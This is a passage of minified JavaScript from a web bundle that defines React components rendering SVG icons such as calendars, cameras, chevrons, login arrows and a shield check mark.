0 0 1 2.25-2.25h2.243V.75a.75.75 0 0 1 1.5 0v.765h6V.75a.75.75 0 0 1 1.5 0v.765h2.257A2.252 2.252 0 0 1 18 3.765V8.25a.75.75 0 0 1-1.5 0V7.5h-15v8.25c0 .414.336.75.75.75h6a.75.75 0 0 1 0 1.5h-6ZM16.5 6V3.765a.75.75 0 0 0-.75-.75h-2.257v.735a.75.75 0 0 1-1.5 0v-.735h-6v.735a.75.75 0 0 1-1.5 0v-.735H2.25a.75.75 0 0 0-.75.75V6h15Z"})]}),aU=a=>(0,e.jsx)(n.J,{ChosenIcon:az,...a});var aW=aU;let aY=a=>(0,e.jsx)("svg",{width:24,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:(0,e.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M6.75 0a.75.75 0 0 1 .75.75V3h9V.75a.75.75 0 0 1 1.5 0V3h3.75A2.25 2.25 0 0 1 24 5.25v16.5A2.25 2.25 0 0 1 21.75 24H2.25A2.25 2.25 0 0 1 0 21.75V5.25A2.25 2.25 0 0 1 2.25 3H6V.75A.75.75 0 0 1 6.75 0Zm9.75 6A.75.75 0 0 0 18 6V4.5h3.75a.75.75 0 0 1 .75.75V9h-21V5.25a.75.75 0 0 1 .75-.75H6V6a.75.75 0 0 0 1.5 0V4.5h9V6Zm-15 4.5v11.25c0 .414.336.75.75.75h19.5a.75.75 0 0 0 .75-.75V10.5h-21Zm6.97 2.47a.75.75 0 0 1 1.06 0L12 15.44l2.47-2.47a.75.75 0 1 1 1.06 1.06l-2.47 2.47 2.47 2.47a.75.75 0 1 1-1.06 1.06L12 17.56l-2.47 2.47a.75.75 0 0 1-1.06-1.06l2.47-2.47-2.47-2.47a.75.75 0 0 1 0-1.06Z"})}),aO=a=>(0,e.jsx)(n.J,{ChosenIcon:aY,...a});var aF=aO;let aQ=a=>(0,e.jsxs)("svg",{width:25,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:[(0,e.jsx)("path",{d:"M2.251 18a2.252 2.252 0 0 1-2.25-2.25v-12a2.252 2.252 0 0 1 2.25-2.25h2.25V.75a.75.75 0 0 1 1.5 0v.75h6V.75a.75.75 0 0 1 1.5 0v.75h2.25a2.252 2.252 0 0 1 2.25 2.25v4.5a.75.75 0 0 1-1.5 0V7.5h-15v8.25c0 .414.336.75.75.75h6a.75.75 0 0 1 0 1.5h-6Zm14.25-12V3.75a.75.75 0 0 0-.75-.75h-2.25v.75a.75.75 0 0 1-1.5 0V3h-6v.75a.75.75 0 0 1-1.5 0V3h-2.25a.75.75 0 0 0-.75.75V6h15ZM17.251 21a1.125 1.125 0 1 0 0-2.25 1.125 1.125 0 0 0 0 2.25ZM17.251 18a.75.75 0 0 1-.75-.75V15a.75.75 0 0 1 1.5 0v2.25a.75.75 0 0 1-.75.75Z"}),(0,e.jsx)("path",{d:"M13.025 24a2.527 2.527 0 0 1-2.258-3.652l4.226-8.452a2.507 2.507 0 0 1 1.459-1.266 2.522 2.522 0 0 1 1.927.136c.486.242.887.644 1.13 1.13l4.226 8.452c.301.603.35 1.288.136 1.927a2.504 2.504 0 0 1-1.266 1.459 2.535 2.535 0 0 1-1.128.266h-8.452Zm4.227-12.001a1.018 1.018 0 0 0-.918.567l-4.226 8.452a1.025 1.025 0 0 0 .916 1.481h8.452a1.028 1.028 0 0 0 .972-.7 1.014 1.014 0 0 0-.055-.781l-4.226-8.452a1.037 1.037 0 0 0-.458-.459 1.033 1.033 0 0 0-.457-.108Z"})]}),aT=a=>(0,e.jsx)(n.J,{ChosenIcon:aQ,...a});var aN=aT;let aK=a=>(0,e.jsxs)("svg",{width:24,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:[(0,e.jsx)("path",{d:"M2.25 24A2.252 2.252 0 0 1 0 21.75V5.25A2.252 2.252 0 0 1 2.25 3H6V.75a.75.75 0 0 1 1.5 0V3h9V.75a.75.75 0 0 1 1.5 0V3h3.75A2.252 2.252 0 0 1 24 5.25v16.5A2.252 2.252 0 0 1 21.75 24H2.25Zm-.75-2.25c0 .414.336.75.75.75h19.5a.75.75 0 0 0 .75-.75V10.5h-21v11.25ZM22.5 9V5.25a.75.75 0 0 0-.75-.75H18V6a.75.75 0 0 1-1.5 0V4.5h-9V6A.75.75 0 0 1 6 6V4.5H2.25a.75.75 0 0 0-.75.75V9h21Z"}),(0,e.jsx)("path",{d:"M5.625 15a1.125 1.125 0 1 0 0-2.25 1.125 1.125 0 0 0 0 2.25ZM5.625 20.25a1.125 1.125 0 1 0 0-2.25 1.125 1.125 0 0 0 0 2.25ZM12 15a1.125 1.125 0 1 0 0-2.25A1.125 1.125 0 0 0 12 15ZM12 20.25A1.125 1.125 0 1 0 12 18a1.125 1.125 0 0 0 0 2.25ZM18.375 15a1.125 1.125 0 1 0 0-2.25 1.125 1.125 0 0 0 0 2.25ZM18.375 20.25c-.62 0-1.125-.505-1.125-1.125a1.127 1.127 0 0 1 1.171-1.122l.027.003a1.118 1.118 0 0 1 1.052 1.12c0 .619-.505 1.124-1.125 1.124Z"})]}),aq=a=>(0,e.jsx)(n.J,{ChosenIcon:aK,...a});var aX=aq;let a_=a=>(0,e.jsx)("svg",{width:24,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:(0,e.jsx)("path",{d:"M15.75 24a.743.743 0 0 1-.53-.22l-2.47-2.47-2.47 2.47a.743.743 0 0 1-.53.22.752.752 0 0 1-.53-1.281l1.72-1.72H9a2.252 2.252 0 0 1-2.25-2.25v-4.5A2.252 2.252 0 0 1 9 12h7.5c1.089 0 2 .778 2.207 1.808l1.958-.979a.753.753 0 0 1 .729.033c.22.136.356.381.356.638v6a.756.756 0 0 1-.355.638.76.76 0 0 1-.73.033l-1.959-.979A2.254 2.254 0 0 1 16.5 21h-1.939l1.72 1.72A.75.75 0 0 1 15.75 24ZM9 13.5a.75.75 0 0 0-.75.75v4.5c0 .414.336.75.75.75h7.5a.75.75 0 0 0 .75-.75v-4.5a.75.75 0 0 0-.75-.75H9Zm11.25 4.787v-3.573l-1.5.75v2.073l1.5.75ZM7.5 10.5a5.256 5.256 0 0 1-5.25-5.25A5.256 5.256 0 0 1 7.5 0a5.256 5.256 0 0 1 5.25 5.25A5.256 5.256 0 0 1 7.5 10.5Zm0-9a3.754 3.754 0 0 0-3.75 3.75A3.754 3.754 0 0 0 7.5 9a3.754 3.754 0 0 0 3.75-3.75A3.754 3.754 0 0 0 7.5 1.5ZM18 10.5a3.754 3.754 0 0 1-3.75-3.75A3.754 3.754 0 0 1 18 3a3.754 3.754 0 0 1 3.75 3.75A3.754 3.754 0 0 1 18 10.5Zm0-6a2.252 2.252 0 0 0-2.25 2.25A2.252 2.252 0 0 0 18 9a2.252 2.252 0 0 0 2.25-2.25A2.252 2.252 0 0 0 18 4.5Z"})}),a$=a=>(0,e.jsx)(n.J,{ChosenIcon:a_,...a});var a0=a$;let a1=a=>(0,e.jsxs)("svg",{width:24,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:[(0,e.jsx)("path",{d:"M23.25 11.25a.76.76 0 0 0-.75.75A10.51 10.51 0 0 1 12 22.5a10.53 10.53 0 0 1-7.32-3h2.07a.75.75 0 1 0 0-1.5H2.91a.351.351 0 0 0-.14 0 .51.51 0 0 0-.15.07h-.07a.43.43 0 0 0-.11.12.41.41 0 0 0-.07.11.5.5 0 0 0 0 .13.8.8 0 0 0 0 .15v3.92a.75.75 0 1 0 1.5 0v-1.82A12 12 0 0 0 12 24a12 12 0 0 0 12-12 .76.76 0 0 0-.75-.75Z"}),(0,e.jsx)("path",{d:"m15.46 7.5-.54-1.09a.76.76 0 0 0-.67-.41h-4.5a.76.76 0 0 0-.67.41L8.54 7.5h-1a2.25 2.25 0 0 0-2.29 2.25v4.5A2.25 2.25 0 0 0 7.5 16.5h9a2.25 2.25 0 0 0 2.25-2.25v-4.5A2.25 2.25 0 0 0 16.5 7.5h-1.04Zm1.79 2.25v4.5a.76.76 0 0 1-.75.75h-9a.76.76 0 0 1-.75-.75v-4.5A.76.76 0 0 1 7.5 9H9a.76.76 0 0 0 .67-.41l.54-1.09h3.58l.54 1.09A.76.76 0 0 0 15 9h1.5a.76.76 0 0 1 .75.75Z"}),(0,e.jsx)("path",{d:"M12 9a2.63 2.63 0 1 0 2.62 2.63A2.62 2.62 0 0 0 12 9Zm0 3.75a1.13 1.13 0 1 1 1.12-1.12A1.12 1.12 0 0 1 12 12.75Z"}),(0,e.jsx)("path",{d:"M12 1.5a10.53 10.53 0 0 1 7.32 3h-2.07a.75.75 0 1 0 0 1.5h3.84a.35.35 0 0 0 .14 0 .59.59 0 0 0 .14-.06h.08a.43.43 0 0 0 .11-.12.408.408 0 0 0 .07-.11.501.501 0 0 0 .05-.13.8.8 0 0 0 0-.15V1.5a.75.75 0 1 0-1.5 0v1.82A12 12 0 0 0 12 0 12 12 0 0 0 0 12a.76.76 0 0 0 .75.75.76.76 0 0 0 .75-.75A10.52 10.52 0 0 1 12 1.5Z"})]}),a5=a=>(0,e.jsx)(n.J,{ChosenIcon:a1,...a});var a2=a5;let a7=a=>(0,e.jsxs)("svg",{width:24,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:[(0,e.jsxs)("g",{clipPath:"url(#a)",children:[(0,e.jsx)("path",{d:"M18.49 8.26c-.56-.56-1.21-1-1.95-1.3a5.985 5.985 0 0 0-4.59 0c-.73.3-1.39.74-1.95 1.3s-1 1.21-1.3 1.95c-.3.74-.46 1.5-.46 2.3 0 .79.15 1.56.46 2.3.31.74.74 1.39 1.3 1.95s1.22 1 1.95 1.3c.73.3 1.5.46 2.3.46.8 0 1.56-.15 2.29-.46.73-.3 1.39-.74 1.95-1.3s1-1.22 1.3-1.95c.3-.73.46-1.5.46-2.3 0-.79-.15-1.56-.46-2.3a5.85 5.85 0 0 0-1.3-1.95Zm-.08 5.96c-.23.55-.55 1.04-.98 1.46-.42.42-.91.75-1.46.98-1.1.46-2.35.46-3.44 0-.55-.23-1.04-.55-1.46-.98a4.52 4.52 0 0 1-.98-1.46c-.23-.55-.34-1.13-.34-1.72 0-.59.12-1.17.34-1.72.23-.55.56-1.04.98-1.46.42-.42.91-.75 1.46-.98.55-.22 1.13-.34 1.72-.34.59 0 1.17.12 1.72.34.55.22 1.04.56 1.46.98.42.42.75.91.98 1.46.23.55.34 1.13.34 1.72 0 .59-.12 1.17-.34 1.72Z"}),(0,e.jsx)("path",{d:"M23.34 5.66c-.42-.42-1-.66-1.59-.66h-1.79l-.88-1.76c-.19-.37-.47-.69-.83-.91-.35-.21-.76-.33-1.18-.33h-5.65c-.42 0-.83.12-1.18.34-.35.22-.64.53-.83.9L8.54 5H6v-.75c0-.41-.34-.75-.75-.75s-.75.34-.75.75V5H2.25c-.6 0-1.17.23-1.59.66-.43.42-.66.99-.66 1.59v12c0 .59.24 1.17.66 1.59.42.42.99.66 1.59.66h19.5c.59 0 1.17-.24 1.59-.66.42-.42.66-1 .66-1.59v-12c0-.6-.23-1.17-.66-1.59Zm-.84 13.59a.75.75 0 0 1-.75.75H2.25a.75.75 0 0 1-.75-.75v-12a.75.75 0 0 1 .75-.75H9c.28 0 .54-.16.67-.41l1.08-2.17c.06-.12.16-.23.28-.3.12-.07.26-.11.4-.11h5.65c.14 0 .28.04.39.11.12.07.21.18.28.3l1.08 2.17c.13.25.39.41.67.41h2.25a.75.75 0 0 1 .75.75v12Z"}),(0,e.jsx)("path",{d:"M4.75 8.19c-.44-.29-1.05-.23-1.42.14-.21.21-.33.49-.33.79 0 .22.06.44.19.63.12.18.3.32.5.41.14.06.28.09.43.09a1.1 1.1 0 0 0 .8-.33c.16-.16.27-.36.31-.57.04-.22.02-.45-.07-.66-.08-.2-.22-.38-.41-.5Z"})]}),(0,e.jsx)("defs",{children:(0,e.jsx)("clipPath",{id:"a",children:(0,e.jsx)("path",{d:"M0 0h24v24H0z"})})})]}),a3=a=>(0,e.jsx)(n.J,{ChosenIcon:a7,...a});var a4=a3;let a6=a=>(0,e.jsxs)("svg",{width:24,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:[(0,e.jsx)("path",{d:"M9.75 18a.75.75 0 0 1-.75-.75V6.75A.75.75 0 0 1 9.75 6h1.8c2.15 0 3.9 1.75 3.9 3.9s-1.75 3.9-3.9 3.9H10.5v3.45a.75.75 0 0 1-.75.75Zm1.8-5.7c1.323 0 2.4-1.077 2.4-2.4s-1.077-2.4-2.4-2.4H10.5v4.8h1.05Z"}),(0,e.jsx)("path",{d:"M12 24C5.383 24 0 18.617 0 12S5.383 0 12 0s12 5.383 12 12-5.383 12-12 12Zm0-22.5C6.21 1.5 1.5 6.21 1.5 12S6.21 22.5 12 22.5 22.5 17.79 22.5 12 17.79 1.5 12 1.5Z"})]}),a8=a=>(0,e.jsx)(n.J,{ChosenIcon:a6,...a});var a9=a8;let ha=a=>(0,e.jsxs)("svg",{width:24,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:[(0,e.jsx)("path",{d:"M16.5 13.5c3.72 0 6.75-3.03 6.75-6.75S20.22 0 16.5 0 9.75 3.03 9.75 6.75s3.03 6.75 6.75 6.75Zm0-12c2.89 0 5.25 2.35 5.25 5.25S19.39 12 16.5 12s-5.25-2.35-5.25-5.25S13.61 1.5 16.5 1.5Z"}),(0,e.jsx)("path",{d:"M15 10.5c.41 0 .75-.34.75-.75V7.5h.75c1.24 0 2.25-1.01 2.25-2.25S17.74 3 16.5 3H15c-.41 0-.75.34-.75.75v6c0 .41.34.75.75.75Zm.75-6h.75c.41 0 .75.34.75.75s-.34.75-.75.75h-.75V4.5ZM18.67 15.81a.717.717 0 0 0-.58 0c-.38.1-.67.39-.77.77a.717.717 0 0 0 0 .58c.1.38.39.67.77.77a.717.717 0 0 0 .58 0c.38-.1.67-.39.77-.77a.717.717 0 0 0 0-.58c-.1-.38-.39-.67-.77-.77ZM4.42 15.81a.717.717 0 0 0-.58 0c-.38.1-.67.39-.77.77-.05.09-.07.19-.07.3 0 .11.02.2.06.29.1.38.39.67.77.77a.717.717 0 0 0 .58 0c.38-.1.67-.39.77-.77a.717.717 0 0 0 0-.58 1.04 1.04 0 0 0-.76-.78Z"}),(0,e.jsx)("path",{d:"M20.97 14.35c-.36.21-.48.67-.27 1.02.2.34.3.73.3 1.12v2.25c0 .41-.34.75-.75.75h-18c-.41 0-.75-.34-.75-.75V16.5c0-1.24 1.01-2.25 2.25-2.25h6.75c.41 0 .75-.34.75-.75s-.34-.75-.75-.75H4.16L5.4 9.97c.22-.58.79-.97 1.41-.97h.69c.41 0 .75-.34.75-.75s-.34-.75-.75-.75h-.69c-1.24 0-2.37.78-2.79 1.9L2.4 13.01C1 13.56 0 14.91 0 16.5v2.25c0 .66.29 1.25.75 1.66v1.33C.75 22.99 1.76 24 3 24s2.25-1.01 2.25-2.25V21h12v.75c0 1.24 1.01 2.25 2.25 2.25s2.25-1.01 2.25-2.25v-1.33c.46-.41.75-1 .75-1.66V16.5c0-.66-.17-1.31-.5-1.88a.76.76 0 0 0-1.03-.27Zm-17.22 7.4c0 .41-.34.75-.75.75s-.75-.34-.75-.75V21h1.5v.75Zm16.5 0c0 .41-.34.75-.75.75s-.75-.34-.75-.75V21h1.5v.75Z"})]}),hh=a=>(0,e.jsx)(n.J,{ChosenIcon:ha,...a});var ht=hh;let hs=a=>(0,e.jsxs)("svg",{width:24,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:[(0,e.jsx)("path",{d:"M15.243 16.182c1.025-1.026.194-3.519-1.856-5.569-2.05-2.05-4.544-2.881-5.569-1.856-1.025 1.025-.194 3.518 1.856 5.568 2.05 2.05 4.544 2.882 5.569 1.857Z",strokeWidth:1.5,strokeLinecap:"round",strokeLinejoin:"round"}),(0,e.jsx)("path",{d:"M7.4 9.7.888 21.121a1.5 1.5 0 0 0 1.991 1.991L14.3 16.605M12.857.75c.211 1.89.03 3.803-.531 5.62M16.569 2.128l-.53 2.651M23.25 11.143a13.837 13.837 0 0 0-5.62.531M21.872 7.431l-2.651.53",strokeWidth:1.5,strokeLinecap:"round",strokeLinejoin:"round"}),(0,e.jsx)("path",{d:"M8.083 5.154a.375.375 0 0 1 0-.75M8.083 5.154a.375.375 0 1 0 0-.75M15.508 8.337a.375.375 0 1 1 0-.75M15.508 8.337a.375.375 0 0 0 0-.75M19.75 4.094a.375.375 0 1 1 0-.75M19.75 4.094a.375.375 0 0 0 0-.75M19.75 14.7a.375.375 0 1 1 0-.75M19.75 14.7a.375.375 0 0 0 0-.75",strokeWidth:1.5})]}),he=a=>(0,e.jsx)(n.J,{ChosenIcon:hs,...a});var hn=he;let hc=a=>(0,e.jsxs)("svg",{width:24,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:[(0,e.jsx)("path",{d:"M5.25 13.5a.75.75 0 0 1-.75-.75V9H2.25A2.252 2.252 0 0 1 0 6.75v-4.5A2.252 2.252 0 0 1 2.25 0h19.5A2.252 2.252 0 0 1 24 2.25v4.5A2.252 2.252 0 0 1 21.75 9H10.061l-4.28 4.28a.747.747 0 0 1-.531.22Zm-3-12a.75.75 0 0 0-.75.75v4.5c0 .414.336.75.75.75h3a.75.75 0 0 1 .75.75v2.689l3.22-3.22a.746.746 0 0 1 .53-.219h12a.75.75 0 0 0 .75-.75v-4.5a.75.75 0 0 0-.75-.75H2.25Z"}),(0,e.jsx)("path",{d:"M18.75 24a.743.743 0 0 1-.53-.22l-4.28-4.28H2.25A2.252 2.252 0 0 1 0 17.25v-4.5a2.252 2.252 0 0 1 2.25-2.25.75.75 0 0 1 0 1.5.75.75 0 0 0-.75.75v4.5c0 .414.336.75.75.75h12c.198 0 .391.08.53.22L18 21.44v-2.69a.75.75 0 0 1 .75-.75h3a.75.75 0 0 0 .75-.75v-4.5a.75.75 0 0 0-.75-.75h-10.5a.75.75 0 0 1 0-1.5h10.5A2.252 2.252 0 0 1 24 12.75v4.5a2.252 2.252 0 0 1-2.25 2.25H19.5v3.75a.75.75 0 0 1-.75.75Z"})]}),hl=a=>(0,e.jsx)(n.J,{ChosenIcon:hc,...a});var hi=hl;let hr=a=>(0,e.jsx)("svg",{width:24,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:(0,e.jsx)("path",{d:"M12 0C5.37 0 0 5.37 0 12s5.37 12 12 12 12-5.37 12-12S18.63 0 12 0Zm6.56 7.5-9 10a.75.75 0 0 1-.56.25h-.03a.772.772 0 0 1-.57-.3l-3-4a.75.75 0 0 1 1.2-.9l2.45 3.27 8.39-9.32c.28-.31.75-.33 1.06-.06.31.28.33.75.06 1.06Z"})}),hv=a=>(0,e.jsx)(n.J,{ChosenIcon:hr,...a});var ho=hv,hd=t(73208);let hg=a=>(0,e.jsxs)("svg",{width:24,height:25,xmlns:"http://www.w3.org/2000/svg",...a,children:[(0,e.jsx)("path",{d:"M14.25 22.507a.75.75 0 0 1 0-1.5h4.5a.75.75 0 0 0 .75-.75v-1.5a.75.75 0 0 1 1.5 0v1.5a2.252 2.252 0 0 1-2.25 2.25h-4.5ZM20.25 7.507a.75.75 0 0 1-.75-.75v-1.5a.75.75 0 0 0-.75-.75h-4.5a.75.75 0 0 1 0-1.5h4.5A2.252 2.252 0 0 1 21 5.257v1.5a.75.75 0 0 1-.75.75ZM10.499 24.006c-.071 0-.143-.005-.214-.016l-8.997-1.285A1.505 1.505 0 0 1 0 21.22V3.728c0-.703.498-1.32 1.186-1.467L10.163.045A1.51 1.51 0 0 1 12 1.507v21c0 .401-.156.778-.44 1.061a1.49 1.49 0 0 1-1.061.438ZM1.523 3.722 1.5 21.221l9.002 1.285-.002-21-8.977 2.216ZM18 16.506a.743.743 0 0 1-.53-.22l-3-3a.415.415 0 0 1-.038-.044.71.71 0 0 1-.177-.528.751.751 0 0 1 .068-.274.693.693 0 0 1 .147-.214l3-3a.744.744 0 0 1 1.06 0c.142.141.22.33.22.53s-.078.389-.22.53l-1.72 1.72h6.439a.75.75 0 0 1 0 1.5H16.81l1.72 1.72a.744.744 0 0 1 0 1.06.749.749 0 0 1-.53.22Z"}),(0,e.jsx)("path",{d:"M7.875 13.132c-.62 0-1.125-.505-1.125-1.125 0-.573.425-1.05.992-1.117a.74.74 0 0 1 .133-.012A1.125 1.125 0 0 1 9 12.005c0 .621-.505 1.127-1.125 1.127Z"})]}),hw=a=>(0,e.jsx)(n.J,{ChosenIcon:hg,...a});var hx=hw;let hA=a=>(0,e.jsxs)("svg",{width:25,height:25,xmlns:"http://www.w3.org/2000/svg",...a,children:[(0,e.jsx)("path",{d:"M15.244 22.507a.75.75 0 0 1 0-1.5h4.5a.75.75 0 0 0 .75-.75v-1.5a.75.75 0 0 1 1.5 0v1.5a2.252 2.252 0 0 1-2.25 2.25h-4.5ZM21.244 7.507a.75.75 0 0 1-.75-.75v-1.5a.75.75 0 0 0-.75-.75h-4.5a.75.75 0 0 1 0-1.5h4.5a2.252 2.252 0 0 1 2.25 2.25v1.5c0 .413-.337.75-.75.75ZM11.493 24.006c-.071 0-.143-.005-.214-.016l-8.997-1.285a1.508 1.508 0 0 1-1.288-1.484V3.728A1.506 1.506 0 0 1 2.18 2.26L11.157.044a1.51 1.51 0 0 1 1.804 1.147c.022.103.033.209.033.315v21c0 .401-.156.778-.44 1.061a1.49 1.49 0 0 1-1.061.439ZM2.517 3.722l-.024.008.001 17.49 9.002 1.285-.002-21-8.977 2.217ZM21.245 16.506a.749.749 0 0 1-.53-1.28l1.72-1.72h-6.441a.75.75 0 0 1 0-1.5h6.439l-1.72-1.72a.743.743 0 0 1-.22-.53.749.749 0 0 1 1.28-.53l3.001 3a.495.495 0 0 1 .045.054.756.756 0 0 1 .137.254.793.793 0 0 1 .031.154c.004.042.005.072.004.103a.82.82 0 0 1-.067.279.712.712 0 0 1-.106.167.44.44 0 0 1-.042.051l-3 3a.757.757 0 0 1-.531.218Z"}),(0,e.jsx)("path",{d:"M8.869 13.132c-.62 0-1.125-.505-1.125-1.125 0-.573.425-1.05.992-1.117a.74.74 0 0 1 .133-.012 1.128 1.128 0 0 1 0 2.254Z"})]}),hZ=a=>(0,e.jsx)(n.J,{ChosenIcon:hA,...a});var hj=hZ;let hp=a=>(0,e.jsxs)("svg",{width:24,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:[(0,e.jsx)("path",{d:"M10.075 15.749a1.807 1.807 0 0 1-1.498-.797l-2.441-3.467a.748.748 0 0 1 .612-1.182c.244 0 .474.119.614.318l2.45 3.481a.314.314 0 0 0 .261.146.293.293 0 0 0 .235-.117l7.852-9.938a.745.745 0 0 1 1.053-.123.748.748 0 0 1 .124 1.053l-7.843 9.927a1.784 1.784 0 0 1-1.419.699Z"}),(0,e.jsx)("path",{d:"M12 23.998c-.433 0-.854-.125-1.217-.361C9.757 22.973.75 16.979.75 11.249v-9A2.252 2.252 0 0 1 3-.001h18a2.252 2.252 0 0 1 2.25 2.25v9c0 5.731-9.009 11.725-10.036 12.39-.36.235-.78.359-1.214.359ZM3 1.499a.75.75 0 0 0-.75.75v9c0 1.728 1.152 3.862 3.332 6.171 1.617 1.713 3.866 3.567 6.018 4.959a.724.724 0 0 0 .797.002c2.153-1.393 4.403-3.247 6.02-4.96 2.18-2.31 3.333-4.444 3.333-6.172v-9a.75.75 0 0 0-.75-.75H3Z"})]}),hM=a=>(0,e.jsx)(n.J,{ChosenIcon:hp,...a});var hu=hM,hm=t(82794),hC=t(57087);let hH=a=>(0,e.jsx)("svg",{width:24,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:(0,e.jsx)("path",{d:"M15.8 19.997c-.19 0-.38-.07-.53-.22l-6.91-6.91c-.23-.23-.36-.54-.36-.87 0-.33.13-.64.36-.87l6.91-6.91c.29-.29.77-.29 1.06 0 .29.29.29.77 0 1.06l-6.72 6.72 6.72 6.72c.29.29.29.77 0 1.06-.15.15-.34.22-.53.22Z"})}),hI=a=>(0,e.jsx)(n.J,{ChosenIcon:hH,...a});var hf=hI;let hJ=a=>(0,e.jsx)("svg",{width:24,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:(0,e.jsx)("path",{d:"M8.748 19.997c-.19 0-.38-.07-.53-.22a.754.754 0 0 1 0-1.06l6.72-6.72-6.72-6.72a.754.754 0 0 1 0-1.06c.29-.29.77-.29 1.06 0l6.91 6.91c.23.23.36.54.36.87 0 .33-.13.64-.36.87l-6.91 6.91c-.15.15-.34.22-.53.22Z"})}),hV=a=>(0,e.jsx)(n.J,{ChosenIcon:hJ,...a});var hL=hV;let hP=a=>(0,e.jsx)("svg",{width:24,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:(0,e.jsx)("path",{d:"M19.252 16.538c-.19 0-.38-.07-.53-.22L12 9.595l-6.722 6.722c-.29.29-.77.29-1.06 0a.755.755 0 0 1 0-1.06l6.912-6.912c.47-.46 1.28-.46 1.74 0l6.912 6.912c.29.29.29.77 0 1.06-.15.15-.34.22-.53.22Z"})}),hR=a=>(0,e.jsx)(n.J,{ChosenIcon:hP,...a});var hS=hR;let hk=a=>(0,e.jsxs)("svg",{width:24,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:[(0,e.jsxs)("g",{clipPath:"url(#a)",children:[(0,e.jsx)("path",{d:"M18.56 17.3h-.73v-5.93a2.24 2.24 0 0 0-2.24-2.23 2.25 2.25 0 0 0-1.59.65 2.221 2.221 0 0 0-.65 1.58v6.94l-.63-.71a2.29 2.29 0 0 0-3.4 3.07l2.74 3.08a.73.73 0 0 0 .56.25.75.75 0 0 0 .5-.19.76.76 0 0 0 .06-1.06l-2.71-3.05a.792.792 0 1 1 1.16-1.08l1.92 2.16a.76.76 0 0 0 .83.2.75.75 0 0 0 .48-.7v-8.91a.719.719 0 0 1 .73-.73.74.74 0 0 1 .74.73v6.68a.74.74 0 0 0 .75.75h1.48a3.72 3.72 0 0 1 3.71 3.71v.74a.75.75 0 1 0 1.5 0v-.74a5.22 5.22 0 0 0-5.21-5.21Z"}),(0,e.jsx)("path",{d:"M11.89 14.34a.76.76 0 0 0-.75-.75H5.2a.74.74 0 0 1-.73-.74V8.4A.75.75 0 1 0 3 8.4v4.45a2.24 2.24 0 0 0 2.2 2.24h5.94a.75.75 0 0 0 .75-.75Z"}),(0,e.jsx)("path",{d:"m8.67 1.69 6.43 5.79a.75.75 0 1 0 1-1.12l-1.24-1.11V1.72a.75.75 0 1 0-1.5 0V3.9L9.67.57a2.25 2.25 0 0 0-3 0L.25 6.36a.76.76 0 0 0-.06 1.06.77.77 0 0 0 .56.25.78.78 0 0 0 .5-.19l6.43-5.79a.75.75 0 0 1 .99 0Z"})]}),(0,e.jsx)("defs",{children:(0,e.jsx)("clipPath",{id:"a",children:(0,e.jsx)("path",{d:"M0 0h24v24H0z"})})})]}),hE=a=>(0,e.jsx)(n.J,{ChosenIcon:hk,...a});var hB=hE;let hb=a=>(0,e.jsxs)("svg",{width:24,height:25,xmlns:"http://www.w3.org/2000/svg",...a,children:[(0,e.jsxs)("g",{clipPath:"url(#a)",strokeWidth:1.5,strokeLinecap:"round",strokeLinejoin:"round",children:[(0,e.jsx)("path",{d:"M8.762 9.863a4.582 4.582 0 0 0-4.057 2.661l-1.211 2.739a2.7 2.7 0 0 1-1.729 1.577 1.344 1.344 0 0 0-.9.751 1.43 1.43 0 0 0 .785 1.854l8.948 3.955a1.429 1.429 0 0 0 1.9-.667 1.342 1.342 0 0 0-.053-1.175 2.7 2.7 0 0 1 0-2.34l1.124-2.542A4.85 4.85 0 0 0 11.6 10.59"}),(0,e.jsx)("path",{d:"M7.376 21.978a1.974 1.974 0 1 1-3.054-1.349M15.673 21.79l6.64-2.569a1.466 1.466 0 0 0-.054-2.755 2.955 2.955 0 0 1-1.7-1.785l-1.068-2.759a5.3 5.3 0 0 0-2.414-2.761"}),(0,e.jsx)("path",{d:"M19.748 20.213a1.962 1.962 0 1 1-3.419 1.323M12 9.24a2.25 2.25 0 1 0 4.5 0 2.25 2.25 0 0 0-4.5 0Z"}),(0,e.jsx)("path",{d:"M12.241 10.252c-.405.292-.886.46-1.384.484a2.526 2.526 0 0 1-2.272-1.114 2.147 2.147 0 0 1 .888-3.076 2.618 2.618 0 0 1 3.166.546c.039.045.231.3.266.345"}),(0,e.jsx)("path",{d:"M8.585 9.622 4.5 8.49V6.24L3 4.78V1.74h3.853l1.397 1.5 2.4.009.727 3.075M8.939 6.929 7.5 5.49M16.499 9.32l3.001-.83V6.24L21 4.78V1.74h-3.853l-1.397 1.5-2.4.009-.87 3.677M15.595 7.436 17.25 5.49"})]}),(0,e.jsx)("defs",{children:(0,e.jsx)("clipPath",{id:"a",children:(0,e.jsx)("path",{transform:"translate(0 .99)",d:"M0 0h24v24H0z"})})})]}),hG=a=>(0,e.jsx)(n.J,{ChosenIcon:hb,...a});var hy=hG;let hD=a=>(0,e.jsx)("svg",{width:24,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:(0,e.jsx)("path",{d:"M20.625 3a.754.754 0 0 1-.643-.364.747.747 0 0 1 .258-1.029L22.115.482a.747.747 0 0 1 1.029.257.747.747 0 0 1-.258 1.029l-1.875 1.125a.748.748 0 0 1-.386.107ZM22.5 9.375a.751.751 0 0 1-.386-.107l-1.875-1.125a.747.747 0 0 1-.258-1.029.757.757 0 0 1 .644-.364c.136 0 .269.037.385.107l1.875 1.125a.747.747 0 0 1 .258 1.029.753.753 0 0 1-.643.364ZM20.625 5.625a.75.75 0 0 1 0-1.5h2.25a.75.75 0 0 1 0 1.5h-2.25ZM4.125 23.625a3.754 3.754 0 0 1-3.75-3.75c0-3.859 1.674-6.335 4.5-6.702v-.798c0-.96.615-1.808 1.5-2.121V7.125h-3a.75.75 0 0 1-.75-.75 5.256 5.256 0 0 1 